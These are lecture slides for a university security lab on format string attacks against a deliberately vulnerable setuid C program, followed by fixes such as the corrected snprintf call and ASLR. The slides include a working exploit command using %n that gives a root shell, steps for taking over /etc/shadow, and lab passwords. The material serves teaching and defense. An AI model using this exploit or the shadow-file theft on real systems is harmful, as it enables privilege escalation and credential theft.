Slide 1
CYBER AEGIS for Handong Global Univ. #81. FormatString Attack Detection and Response
Dec. 20, 2021.
DuDuIT, Inc.
Yoonjeong Kim, Ph.D. yjkim.87@duduit.co.kr
Hello, this is #81. FormatString Attack Detection and Response. If you have any questions or comments, please feel free to contact my-email yjkim.87@duduit.co.kr

Slide 2

CYBER AEGIS for Handong Global Univ. #81. FormatString Attack Detection and Response
A. Overview
We can detect and respond to FormatString attacks.
B. Lab Environment
Attack Server (Kali-Linux) + Victim Server (CentOS 5.5)
#81’s LAB overview is that we can detect and respond to FormatString attacks.
The lab environment is consisted of Attack Server and Victim Server.
The Attack Server is Kali-Linux and the Victim Server is CentOS 5.5.
The Victim Server’s version is 5.5 so we can note that the later versions like 6.0 CentOS have modified this vulnerability so strong to formatstring attack.

Slide 3
CYBER AEGIS for Handong Global Univ. #81. FormatString Attack Detection and Response
C. Attack Type (Characteristics)
This attack exploits a vulnerability in the printf() function that uses FormatString (typically the format used to accept input from the user or output results) to obtain the root shell by writing the address of the shellcode to the location of the RET.
※ This lab aims to change the value of the variable pass to 144 as a practice to see if the variable value defined in the program can be changed to a desired value when a vulnerable function is used
E. Symptom
none
D. Attack Method
F. Detection
G. Response
The formatstring attack exploits .....
This lab aims ....
The Symptom is none.
The Attack Method, Detection and Response method are shown in the following slides via H. Lab Tasks and I. solutions .

Slide 4
CYBER AEGIS for Handong Global Univ. #81. FormatString Attack Detection and Response
H. Lab Tasks
Attacker seizes /sec/formastring vulnerability and takeovers /etc/shadow file.
Analyze /sec/ formatstring.c file, and then please remove the vulnerability.
The Lab task is that …
Attacker seizes /sec/formastring vulnerability and takeovers /etc/shadow file.
Analyze /sec/ formatstring.c file, and then please remove the vulnerability

Slide 5


#81. FormatString Attack Detection and Response Solutions
Solutions
For the Lab,
You might connect to CyberAegis and login with your account. or Use VMWare Workstation Pro.

Slide 6


#81. FormatString Attack Detection and Response Solutions
Attack Server (Kali-Linux)
Victim Server (CentOS 5.5)
account/ pwd: root / root123
account/ pwd: test / test123
account/ pwd: root / toor
The lab environment is consisted of Attack Server and Victim Server.
The Attack Server is Kali-Linux and the Victim Server is CentOS 5.5.
The login account is here.

Slide 7

#81. FormatString Attack Detection and Response Solutions
[Attack] Connect to the victim server using ssh.
#ssh test @ [Victim server IP] (password: test123)
The first step of LAB is initiated by attacker in Attacker Server.
You, as an attacker, connect to the victim server using ssh
with account test.

Slide 8
#81. FormatString Attack Detection and Response Solutions
2) [Attack] Go to the / sec directory
$ cd / sec
Then, go to the /sec directory.

Slide 9
#81. FormatString Attack Detection and Response Solutions
3) [Attack] Check the vulnerable code of the source file (formatstring.c)
$ vi formatstring.c
#include <stdio.h>
#include <string.h>
#include "RootPW.h"
int main (int argc, char * argv []) {
int pass = 0;
char buff [512];
if (argc <2) {printf ( "Failed: Usage [% s password] \ n", argv [0]); return 1; }
snprintf (buff, sizeof (buff), argv [1]);
printf ( "pass @% # 8x, [% d] [% # 8x] \ n", & pass, pass, pass);
if (strncmp (buff, RootPW (), sizeof (buff) -1) == 0) {
printf ( "\ n Correct Password \ n");
pass = 144;
}
else {
printf ( "\ n Wrong Password \ n");
}
if (pass == 144) {
/ * Now give root or admin rights to user * /
printf ( "\ n Root privileges given to the user \ n");
setuid (0);
system ( "/ bin / bash");
}
return 0;
}
The source of RootPW.h
#include <stdio.h>
const char * RootPW () {
return "root123";
}
Check the vulnerable code of the source file, formatstring.c.
For this, we first look at the secure (safe) code in the next slide.

Slide 10
#81. FormatString Attack Detection and Response Solutions
The secure source code of formatstring.c
The source of RootPW.h
#include <stdio.h>
#include <string.h>
#include "RootPW.h"
int main (int argc, char * argv []) {
int pass = 0;
char buff [512];
if (argc <2) {printf ( "Failed: Usage [% s password] \ n", argv [0]); return 1; }
snprintf (buff, sizeof (buff), “%s”, argv [1]);
printf ( "pass @% # 8x, [% d] [% # 8x] \ n", & pass, pass, pass);
if (strncmp (buff, RootPW (), sizeof (buff) -1) == 0) {
printf ( "\ n Correct Password \ n");
pass = 144;
}
else {
printf ( "\ n Wrong Password \ n");
}
if (pass == 144) {
/ * Now give root or admin rights to user * /
printf ( "\ n Root privileges given to the user \ n");
setuid (0);
system ( "/ bin / bash");
}
return 0;
}
#include <stdio.h>
const char * RootPW () {
return "root123";
}
$ ./formatstring A
pass @ 0xbfffec00, [0][ 0]
Wrong Password
$ ./formatstring B
pass @ 0xbfffec00, [0][ 0]
Wrong Password
$ ./formatstring root123
pass @ 0xbfffec00, [0][ 0]
Correct Password
Root privileges given to the user
#
This is the secure original code. The code works like this:
If you enter the root password, root123, you will be given a root shell.
If you enter a different password, it prints Wrong password and no root shell is given.
Now, look at the formatstring behavior.
Run formatstring with argument A, you failed.
Run formatstring with argument B, you also failed.
However, run formatritng with argument root123, you get the root shell.
This is normal behavior...... Now, let’s back to Step 3.

Slide 11
#81. FormatString Attack Detection and Response Solutions
3) [Attack] Check the vulnerable code of the source file (formatstring.c)
$ vi formatstring.c
#include <stdio.h>
#include <string.h>
#include "RootPW.h"
int main (int argc, char * argv []) {
int pass = 0;
char buff [512];
if (argc <2) {printf ( "Failed: Usage [% s password] \ n", argv [0]); return 1; }
snprintf (buff, sizeof (buff), argv [1]);
printf ( "pass @% # 8x, [% d] [% # 8x] \ n", & pass, pass, pass);
if (strncmp (buff, RootPW (), sizeof (buff) -1) == 0) {
printf ( "\ n Correct Password \ n");
pass = 144;
}
else {
printf ( "\ n Wrong Password \ n");
}
if (pass == 144) {
/ * Now give root or admin rights to user * /
printf ( "\ n Root privileges given to the user \ n");
setuid (0);
system ( "/ bin / bash");
}
return 0;
}
The source of RootPW.h
#include <stdio.h>
const char * RootPW () {
return "root123";
}
Then, go to the /sec directory.
Check the vulnerable code of the source file, formatstring.c.
From the original code snprintf (buff, sizeof (buff), "% s", argv [1]), the format string "%s" is omitted, so vulnerabilities exist.
We also note that even though the correct password ‘root123’ is not typed, if the value of the variable pass is 144, root shell is given.

Slide 12



#81. FormatString Attack Detection and Response Solutions
4) [Attack] Run formatstring
(gdb) disassemble main
Now, again, let’s run formatstring with argument A.
Note that the address of the variable pass 0xbfffec00
(For each test, the address of the variable can be changed)
Formatstring with argument ABCD....jj has variable pass address 0xbfffebd0.
Now, we debug formatstring with gdb, with ‘gdb formatstring’ command.
In gdb prompt, we type ‘disassemble main’.
We can see that the address of ‘if(pass == 144)’ is 0x08048585. Here, 0x90 in Hexadecimal equals 144 in decimal.

Slide 13
What is the use of the %n format specifier in C? Nothing printed. The argument must be a pointer to a signed int, where the number of characters written so far is stored. #include <stdio.h> <output> blah blah int main() val = 5 { int val; printf("blah %n blah\n", &val); printf("val = %d\n", val); return 0; }
https://stackoverflow.com/questions/3401156/what-is-the-use-of-the-n-format-specifier-in-c
In the previous slides, we finished Solution Step 4. Before proceeding to Step 5, we check 4 points.
One is %n format specifier in C Programming language
and one is Call Stack Sequence,
and the other is python usage.
And, finally printf usage.
What is the use of the %n specifier in C?
.... number of characters written so far is stored.
In this example, before %n specifier, 5 characters
b l a h are written so 5 is stored into val.

Slide 14


Call Stack Sequence call stack is a stack data structure that stores information about the active subroutines of a computer program.
https://www.youtube.com/watch?v=Q2sFmqvpBe0
Call stack ..
In this lab, we assume that you are familiar with call stack concept.
You can study call stack with yourself using Wiki call stack or youtube call stack clips.
If you have any comments or questions, please let us know.

Slide 15
Python print python –c ‘print “\xd0\xeb\xff\xbf”+”%08x%08x%08x%08x%08x%08x%08x%08x%08x%n”’ d0 eb ff bf % 0 8 x % 0 8 x % 0 8 x % 0 8 x % 0 8 x % 0 8 x % 0 8 x % 0 8 x % 0 8 x % n \x \x \x \x c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c
4 bytes
....
\xd0 \xeb \xff \xbf
% 0 8 x
% 0 8 x
% 0 8 x
% 0 8 x
% 0 8 x
% 0 8 x
% 0 8 x
% 0 8 x
% 0 8 x
% n .
......
Now, let’s check python print.
Here, \x means hexadecimal notation.
So, this sentence print out ….

Slide 16
Printf formatstring and arguments #include <stdio.h> <output> 10 20 0 int main() 10 20 0 4005c8 { int a = 10; int b = 20; printf(“%d %d %d\n”, a, b); printf(“%d %d %d %x\n”, a, b); return 0; }
Now, here is printf function.
The first printf’s formatstring has 3 format specifier but only 2 variables a and b are given.
However the output has 3 values, 10, 20, and 0.
The second printf formatstring has 4 format specifier and also has 2 variables.
The output has 4 values.
These green values are poped from stack although they have no corresponding variables.
This shows that we can see the stack contents using the difference between the number of specifiers and variables.

Slide 17


#81. FormatString Attack Detection and Response Solutions
argc
2
. / f o
r m a t
s t r I
n g .
\xd0 \xeb \xff \xbf
% 0 8 x
% 0 8 x
% 0 8 x
% 0 8 x
% 0 8 x
% 0 8 x
% 0 8 x
% 0 8 x
% 0 8 x
% n .
snprintf(
buff, sizeof(buff), argv[1]
);
top of stack
5) [Attack] Preparation to manipulate the variable pass.
argv[0]
return address
stack
frame
for
snprintf()
parameters
for snprintf
buff
sizeof(buff)
argv[1]
argv[1]
Dummy
area
Locals for main
buff [0] [1] [2] [3]
buff [4] [5] [6] [7]
buff [8] [9] [10] [11]
buff[12][13][14][15]
buff [16][17][18][19]
buff[20][21][22][23]
buff [24][25][26][27]
buff[27][28][29][30]
buff[31][32][33][34]
buff[35][36][37][38]
.....
.......
buff[508] [509] [510] [ 511]
pass
Now, find the moment the value of the variable 'pass' changes by increasing "%08x".
First, when we execute ./formatstirng command with this argument, argc and argv are filled.
When main() function runs, main()’s parameter , local variables pass and buff[512] are
allocated in main()’s stack frame,
Then, when snprintf() runs, snprintf()’s stack frame generated , in other words, snprintf()’s parameters argv[1], sizeof(buff) and buff are pushed (in the reverse order of the definition).
We note that there’s a dummy area between main()’s stack frame and snprintf()’s stack frame.
Now, snprintf works. firts, argv[1]’s first part “\xd0 \xeb\xff\xbf” written to buff[0][1][2][3].
Here, “\xd0 \xeb\xff\xbf” is given since we know that the variable pass address is 0xbfffebd0 for the formatstring with this size of the argument
Then 9 “%08x” written and note that there’s no argument given explicitly. (Only popped from stack ).
Next, ‘%n’ is operated. The number of characters written so far,
“\xd0 \ xeb \ xff \ xb” (4 byte) + “%08x" (8byte) x 9 pieces (72 byte) = 76
is entered to the popped location.
This time, the popped location is the pointer of integer so 4 bytes, the content of buff[0][1][2][3],
that is ”\xd0 \xeb\xff\xbf” and this is the address of variable pass.
Finally, we found that after the nine “%08x”, the “%n” corresponds to the pass address “\xd0\xeb\xff\xbf”.
stack
frame
for
main()
(int *)
0xbfffebd0
76
return address
parameters
for main
argc
argv

Slide 18

#81. FormatString Attack Detection and Response Solutions
6) [Attack] Attack so that the value of the pass variable is 144, and note that the command input window to execute as root privilege.
In step 6, attack so that the value of the pass variable is 144,
and note that the command input window to execute as root privilege.
Type command
$ ./formatstring $ (python -c 'print "\ xd0 \ xeb \ xff \ xbf" + "% 08x% 08x% 08x% 08x% 08x% 08x% 08x% 08x% 76x% n"')
Here, we still use nine pops , but the ninth pop uses %76x not %08x.
“\xd0 \ xeb \ xff \ xb” (4 byte) + “%08x" x 8 pieces (64 byte) + “%76x” (76 byte) = 144.
The value of the variable pass was changed to 144, and a prompt to execute the command with root privilege is appeared.
Note “% 76x” in the middle of the command.

Slide 19



#81. FormatString Attack Detection and Response Solutions
7) [Attack] Shadow file takeover
Now, as a root, you can copy shadow file
and change the mode that everybody can read.
Then, at attacker terminal you takeover shadow file.
Attacker can copy and view the shadow file.

Slide 20
#81. FormatString Attack Detection and Response Solutions
8) [Defense] Correct the vulnerable part (secure coding for formatstring.c)
#include <stdio.h>
#include <string.h>
#include "RootPW.h"
int main (int argc, char * argv []) {
int pass = 0;
char buff [512];
if (argc <2) {printf ( "Failed: Usage [% s password] \ n", argv [0]); return 1; }
snprintf (buff, sizeof (buff), “%s”, argv [1]);
printf ( "pass @% # 8x, [% d] [% # 8x] \ n", & pass, pass, pass);
if (strncmp (buff, RootPW (), sizeof (buff) -1) == 0) {
printf ( "\ n Correct Password \ n");
pass = 144;
}
else {
printf ( "\ n Wrong Password \ n");
}
if (pass == 144) {
/ * Now give root or admin rights to user * /
printf ( "\ n Root privileges given to the user \ n");
setuid (0);
system ( "/ bin / bash");
}
return 0;
}
#include <stdio.h>
#include <string.h>
#include "RootPW.h"
int main (int argc, char * argv []) {
int pass = 0;
char buff [512];
if (argc <2) {printf ( "Failed: Usage [% s password] \ n", argv [0]); return 1; }
strncpy (buff, argv [1], sizeof (buff));
printf ( "pass @% # 8x, [% d] [% # 8x] \ n", & pass, pass, pass);
.......
........
This is secure code and this is also secure code.
snprintf (char * buffer, int buf_size, const char * format, ...) writes at most ‘buf_size’ bytes (including he terminating null byte (‘\0’) to ‘buffer’.
strncpy (char * dest, const char * origin, size_t n) stores ‘origin’ to ‘dest’ as much as ‘n’.
They are not vulnerable to formatstring attacks.

Slide 21

#81. FormatString Attack Detection and Response Solutions
9) [Defense] Rebuild formatstring.
#gcc -o formatstring formatstring.c
OR
10) [Defense] Enable ASLR
#sysctl -w kernel.randomize_va_space = 2
The defense methods against formatstring attack are here.
You can use any method.
One is rebuilding formatstring and the other is ASLR enabling.

Slide 22

#81. FormatString Attack Detection and Response Solutions
11) [Attack] Check out the attack does not happen with the same account ‘test’
Due to Rebuilding formatstring, the attack failed
Due to ASLR enabling, the attack also failed
Check out the attack does not happen with the same account ‘test’.
This is the attack fail scene when we defense using format string rebuild.
and this is the attack fail scene when we defense using ASLR enabling.

Slide 23

#81. FormatString Attack Detection and Response Solutions
12) [Defense] Check
# check
Finally, you check your lab.

Slide 24

Thank you !!

